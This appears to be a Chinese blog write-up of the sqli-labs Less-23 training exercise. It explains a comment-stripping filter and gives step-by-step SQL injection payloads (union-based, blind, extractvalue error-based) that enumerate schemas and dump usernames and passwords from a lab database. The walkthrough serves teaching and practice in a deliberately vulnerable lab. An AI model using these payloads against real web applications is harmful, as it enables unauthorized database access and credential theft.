







Less-23
基于错误的,过滤注释的GET型

判断注入类型:
?id=1 ?id=1' ?id=1" 发现第二条语句报错:

翻译:
警告:mysql_fetch_array()期望参数1为资源,布尔值在第38行的C:\ phpStudy \ WWW \ sqli \ Less-23 \ index.php中给出
您的SQL语法有误。 检查与您的MySQL服务器版本对应的手册以获取正确的语法,以在第1行的“ 1” LIMIT 0,1'附近使用
从这里可以看出是单引号闭合的查询,这里报错还把站点路径爆出来了。
这与我们在第一关中的报错是有点区别的
![]()
至于区别在哪,下面会通过源码进行讲解。
接下来我们还是按照原先的方法进行猜解字段数:
http://192.168.33.1/sqli/Less-23/index.php?id=1' or 1=1 -- #
http://192.168.33.1/sqli/Less-23/index.php?id=1' or 1=1 --+
http://192.168.33.1/sqli/Less-23/index.php?id=1' or 1=1#
http://192.168.33.1/sqli/Less-23/index.php?id=1' or 1=1%23
。。。

上面的语句都没有成功,全部报错,发现报错回显中LIMIT语句仍在起作用,注释没有起作用,即使把注释符进行URL编码发现依旧不行,说明了,后台源码对其进行了过滤。
我们查看下源代码:

preg_replace() 函数
preg_replace(pattern,replacement,subject[,limit=-1[,&count]])
| 参数 | 描述 |
|---|---|
| pattern | 要搜索的模式,可以是字符串或一个字符串数组 |
| replacement | 用于替换的字符串或字符串数组 |
| subject | 要搜索替换的目标字符串或字符串数组 |
| limit | 可选,对于每个模式用于每个 subject 字符串的最大可替换次数。 默认是-1(无限制) |
| count | 可选,为替换执行的次数 |
preg_replace()函数执行一个正则表达式的搜索和替换,搜索subject中匹配pattern的部分, 以replacement进行替换。
如果subject是一个数组,preg_replace()返回一个数组,其他情况下返回一个字符串。
如果匹配被查找到,替换后的subject被返回,其他情况下返回没有改变的subject。如果发生错误,返回NULL。
在这关中,也只是将#和--替换成了空字符。

从后台的查询语句中。我们看到:
SELECT * FROM table_name WHERE id='$id' LIMIT 0,1
我们知道注入点在id处,那么我们要判断字段数的同时闭合第二个单引号,就要这么做:
SELECT * FROM users WHERE id='1' order by 4 and '1'='1' LIMIT 0,1
或者尝试:SELECT * FROM users WHERE id='1' order by '4' LIMIT 0,1


提示:users表有3个字段
上面的语句应该是要报错的,结果都没报错,我们在后台数据库进行查询,
操作一:

操作二:再查询两个顺序不同的语句

从上面的操作中,我们推断出第一个操作中没有报错,说明order by语句没有执行是因为order by后面的字段(名,序号,别名)是不能加引号的,虽然不会报错,但数据库会不执行该语句。
那么第二个操作中,order by语句也没有报错,说明没有执行order by 语句,为什么呢?可大胆推断:
where与order by都是子句,and是操作符,用于where子句。
在MySQL的执行顺序中,where是远在order by前面的。
在第1个查询语句中,order by在where的条件中,在where执行时被忽略了,结果集生成后并未再执行order by。
在第2个查询语句中,id='1' and '1'='1'作为where的条件,先被执行,得到结果集;然后是order by,因结果集中无第四个字段所以报错。
所以这关不能用order by来判断字段数,可以直接使用union进行联合查询:
SELECT * FROM table_name WHERE id='1' union select 1,2,3,4 or '1'='1' LIMIT 0,1
或者
SELECT * FROM table_name WHERE id='1' union select 1,2,3,4 and '1'='1' LIMIT 0,1
特别注意:这里的or和and作为了联合查询第二select个语句的条件而不是第一个select语句where的条件。
这里使用and和or的效果一样,是因为:
(PS: sql1 union sql2 想使用union查询必须保证查询的字段数量一致,否则报错 )
当 id='1' union select 1,2,3,4 or '1'='1' LIMIT 0,1 就变成 id='1' union select 1,2,3,4 or true LIMIT 0,1
此时分为两种情况:
1.当select 1,2,3,4为真时,原句等于: id='1' union select 1,2,3,4 LIMIT 0,1 返回我们要查询的结果
2.当select 1,2,3,4为假时,原句等于: id='1' union select true LIMIT 0,1 也就是 id='1' union select 1 LIMIT 0,1 这个语句必定报错因为第一个select语句中的users表里有3个字段,与union联合查询的第二个select查询的字段数量不一致。
同理:
当 id='1'union select 1,2,3,4 and '1'='1' LIMIT 0,1 就变成 id='1' union select 1,2,3,4 and true LIMIT 0,1 即 id='1' union select 1,2,3,4 LIMIT 0,1
如果select 1,2,3,4为真,原句:id='1' union select 1,2,3,4 LIMIT 0,1 返回我们的结果
如果select 1,2,3,4为假,原句:id='1' union select 1,2,3,4 LIMIT 0,1 会直接报错,因为两个查询语句的字段数量不一致。


The used SELECT statements have a different number of columns 翻译:使用的SELECT语句具有不同数量的列。
当select加到4时报错,得出共3个字段。

接下来,and和or我会混合使用,来验证我上面的说法是正确的:
查找注入点:
?id=-1' union select 1,2,3 or '1'='1
这里
id等于-1在 Less 2 中解释过,使原查询左边为空,使我们定义的查询结果返回。

这里要说一下,红框中的1不是 select 1,2,3 中的字段1,原因是这里的 or '1'='1'是作为字段3的逻辑操作符,因其为永真条件,在字段3回显处会显示1,所以不能在字段3处注入。(侧面说明了or的优先级高于select)


图为:菜鸟教程之MySQL 运算符
所以select 1,2,3 or '1'='1 就变成了 select 1,2,1
select 1,2,3 and '1'='1 就变成了 select 1,2,1
当然通过自己尝试也能推断出来:

综上:唯一的回显字段便是username即字段2,这也是唯一的注入点。
接下来就开始我们的注入:
暴库:
?id=-1' union select 1,database(),3 or '1'='1

或者:
?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 or '1'='1

暴表:
注意:因为这里涉及到where与or语句的混合,只能用双注入即CONCAT子查询。
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 or '1'='1
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 and '1'='1


而如果使用 and 也可以不用双注入:
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' and '1'='1

总的来说殊途同归。
暴字段:
?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3 or '1'='1

暴数据:
?id=-1' union select 1,(select group_concat(concat_ws('-',id,username,password)) from users),3 and '1'='1

这里要注意一下,在爆数据的时候,不能在使用and的时候直接查询,必须要用双子注入查询,否则会报错:(至于原因?不是很明显吗?
select 1,group_concat(username),3 from users and '1'='1 from和and是不能连在一起用的)
?id=-1' union select 1,group_concat(username),3 from users and '1'='1

但是我们还可以这样:(添加 where 1 )
?id=-1' union select 1,group_concat(username),3 from users where 1 and '1'='1

注入方法有很多,对于基于错误的报错型注入,前面我们使用的注入方法这里都可以使用。
比如:
盲注
这里盲注就得使用and,而不能使用or
?id=1' and left(version(),1)=5 and '1'='1
?id=1' and left(version(),1)=6 and '1'='1
(PS:and和or同时使用and的优先级高于or,哪怕不考虑优先级也不能使用or,因为 '1'='1'是永真条件,不管前面查询的条件时真假,到最后都会变成 真条件)


extractvalue
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '1'='1

这里记录下:
?id=1' or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) or '1'='1

使用逻辑运算符or,按照正常推断该语句是不会报错的应该会正常回显,但结果报错了,说明是extractvalue搞的鬼,至于原理还不是很清楚,所以为了验证特意找了Less-12,看使用and和or是否有区别:


发现没区别,所以问题就在extractvalue()函数上,怎奈何,SQL语法掌握不牢,现阶段无法说清。
完。
曾记得 逻辑或 中执行语句是这样的 当 条件1 or 条件2 中,一般情况下如果条件1为false时,也会执行条件2,但不会报错
or 等价于 |
如果使用 || 那么当 条件1 || 条件2 时,如果条件1为false,将不会执行条件2,即具有阻断性。而or却没有,这就是 or(即 |)与 || 的区别,所以这或许就是上面使用两个or语句,而extractvalue()函数能报错的原因吧。
注: 条件1 or 条件2 无论条件1是true还是false都会执行条件2。
=======================分隔符=====================
发散性思维:
除了这两种写法是否还有其他写法?
SELECT * FROM table_name WHERE id='1' union select 1,2,3,4 or '1'='1' LIMIT 0,1
SELECT * FROM table_name WHERE id='1' union select 1,2,3,4 and '1'='1' LIMIT 0,1
答案是有的:
SELECT * FROM table_name WHERE id='1' union select 1,2,3,4 or '1'='' LIMIT 0,1
SELECT * FROM table_name WHERE id='1' union select 1,2,3,4 and '1'='' LIMIT 0,1
那么语句就变成了:
SELECT * FROM table_name WHERE id='1' union select 1,2,3,true LIMIT 0,1
SELECT * FROM table_name WHERE id='1' union select 1,2,3,false LIMIT 0,1

那么猜解字段:
?id=1' union select 1,2,3,4 or '1'=' 变成 ?id=1' union select 1,2,3,true ===>?id=1' union select 1,2,3,1
?id=1' union select 1,2,3 or '1'=' 变成 ?id=1' union select 1,2,true ===>?id=1' union select 1,2,1


?id=1' union select 1,2,3,4 and '1'=' 变成 ?id=1' union select 1,2,3,false ===>?id=1' union select 1,2,3,0
?id=1' union select 1,2,3 and '1'=' 变成 ?id=1' union select 1,2,false ===>?id=1' union select 1,2,0


那么爆数据库
?id=-1' union select 1,database(),3 or '1'='

或者:
?id=-1' union select 1,database(),3 and '1'='

到这里重点来啦:
使用 '1'=' 这种,回显字段将不在唯一了,前面我们提到“唯一的回显字段便是username即字段2,这也是唯一的注入点”,而这里将存在第二个注入点。
重点就是 or '1'=' 和and '1'=' 这个条件永远为假,那么
union select 1,2,3 or '1'=' ===》union select 1,2,真 or 假 ===》union select 1,2,真
union select 1,2,3 and '1'=' ===》union select 1,2,真 and 假 ===》union select 1,2,假
得出使用union select 1,2,3 or '1'=' 将会存在第二个注入点,只需要把字段3替换成 “真”条件就可以了:
举例:
爆库和数据表
?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() or '1'= '

如果是爆数据库且在第三个字段的话,就得这么写:
?id=-1' union select 1,2,database() '

原因:( database() 是函数,并不能算条件)


爆字段
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' or '1'= '

爆数据:
?id=-1' union select 1,group_concat(username),group_concat(password) from users where 1 or '1' = '

======================= 分割符====================
再说点废话:
其实上面的写法,更有助于初学者,进行思考,像大佬是不会这么写的,语句过多,大佬一般直接这么注入:
提示 select 1 等同于 select '1'

那么直接用字段3闭合:
爆库:
?id=-1' union select 1,database(),'3
或者
?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),'3

爆表
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),'3

爆字段:
?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),'3

爆数据:
?id=-1' union select 1,(select group_concat(concat_ws('-',id,username,password)) from users),'3

完。















 618
618











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









